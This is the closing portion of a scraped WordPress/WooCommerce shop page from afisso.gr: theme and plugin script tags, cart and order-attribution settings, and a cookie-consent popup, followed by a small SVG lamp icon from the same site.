var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://afisso.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afisso.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://afisso.gr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.1" id="isotope-js"></script>
<script type="text/javascript" src="https://afisso.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://afisso.gr/wp-content/themes/basel/js/jquery.magnific-popup.min.js?ver=5.9.0" id="basel-magnific-popup-js"></script>
<script type="text/javascript" src="https://afisso.gr/wp-content/themes/basel/js/owl.carousel.min.js?ver=5.9.0" id="basel-owl-carousel-js"></script>
<script type="text/javascript" src="https://afisso.gr/wp-content/themes/basel/js/imagesloaded.pkgd.min.js?ver=5.9.0" id="basel-imagesloaded-js"></script>
<script type="text/javascript" src="https://afisso.gr/wp-content/themes/basel/js/jquery.pjax.min.js?ver=5.9.0" id="basel-pjax-js"></script>
<script type="text/javascript" src="https://afisso.gr/wp-content/themes/basel/js/packery-mode.pkgd.min.js?ver=5.9.0" id="basel-packery-js"></script>
<script type="text/javascript" src="https://afisso.gr/wp-content/themes/basel/js/jquery.autocomplete.min.js?ver=5.9.0" id="basel-autocomplete-js"></script>
<script type="text/javascript" src="https://afisso.gr/wp-content/themes/basel/js/device.min.js?ver=5.9.0" id="basel-device-js"></script>
<script type="text/javascript" src="https://afisso.gr/wp-content/themes/basel/js/waypoints.min.js?ver=5.9.0" id="basel-waypoints-js"></script>
<script type="text/javascript" id="basel-functions-js-extra">
/* <![CDATA[ */
var basel_settings = {"photoswipe_close_on_scroll":"1","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","loading":"Loading...","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","wishlist":"no","cart_url":"https://afisso.gr/cart/","ajaxurl":"https://afisso.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","product_slider_auto_height":"no","product_slider_autoplay":"","ajax_add_to_cart":"1","cookies_version":"1","header_banner_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","promo_version":"1","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","sticky_desc_scroll":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://afisso.gr/","shop_url":"https://afisso.gr/shop/","cart_redirect_after_add":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_5e4d5427ed4e6995059ba6f60dd46fd9","fragment_name":"wc_fragments_5e4d5427ed4e6995059ba6f60dd46fd9","combined_css":"no","load_more_button_page_url_opt":"yes","ajax_search_delay":"300","frequently_bought":"9c81b1d72c"};
var basel_page_css = [];
var basel_variation_gallery_data = [];
//# sourceURL=basel-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afisso.gr/wp-content/themes/basel/js/functions.min.js?ver=5.9.0" id="basel-functions-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5e4d5427ed4e6995059ba6f60dd46fd9","fragment_name":"wc_fragments_5e4d5427ed4e6995059ba6f60dd46fd9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afisso.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?libraries=geometry&amp;callback=baselThemeModule.googleMapsCallback&amp;v=weekly&amp;key&amp;ver=6.9" id="google.map.api-js"></script>
<script type="text/javascript" src="https://afisso.gr/wp-content/themes/basel/js/maplace-0.1.3.min.js?ver=5.9.0" id="maplace-js"></script>
<script type="text/javascript" src="https://afisso.gr/wp-content/themes/basel/js/photoswipe.min.js?ver=5.9.0" id="basel-photoswipe-js"></script>
<script type="text/javascript" src="https://afisso.gr/wp-content/themes/basel/js/photoswipe-ui-default.min.js?ver=5.9.0" id="basel-photoswipe-ui-default-js"></script>

			<link rel="stylesheet" id="basel-opt-cookies-popup-css" href="https://afisso.gr/wp-content/themes/basel/css/parts/opt-cookies-popup.min.css?ver=5.9.0" type="text/css" media="all" /> 						<div class="basel-cookies-popup">
				<div class="basel-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
						<a href="#" rel="nofollow" class="cookies-accept-btn">Accept</a>
											</div>
				</div>
			</div>
		
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://afisso.gr/wp-content/uploads/2017/10/cat-lamp-1-1.svg
body_size: 328
content:
<svg xmlns="http://www.w3.org/2000/svg" width="37.032" height="79.125" viewBox="0 0 37.032 79.125" fill="#b1b1b1">
  <path d="M493.19,978.054V955.8a17.332,17.332,0,0,0-9.871-15.636v-7.854H477.15V916.241h2.468a8.654,8.654,0,0,0,8.636-8.653v-1.237H463.578v1.237a8.655,8.655,0,0,0,8.637,8.653h2.467v16.071h-6.169v7.854a17.332,17.332,0,0,0-9.871,15.636v22.252h-1.233v7.418h37.015v-7.418H493.19Zm-20.975-64.285a6.186,6.186,0,0,1-6.046-4.945h19.494a6.184,6.184,0,0,1-6.045,4.945h-7.4Zm-1.234,21.016h9.87v4.43a17.25,17.25,0,0,0-9.87,0v-4.43h0ZM461.11,955.8a14.806,14.806,0,1,1,29.612,0v22.252H461.11V955.8ZM491.956,983h-32.08v-2.473h32.08V983Zm-28.965-9.774h25.956v2.48H462.991v-2.48Z" transform="translate(-457.406 -906.344)"/>
</svg>
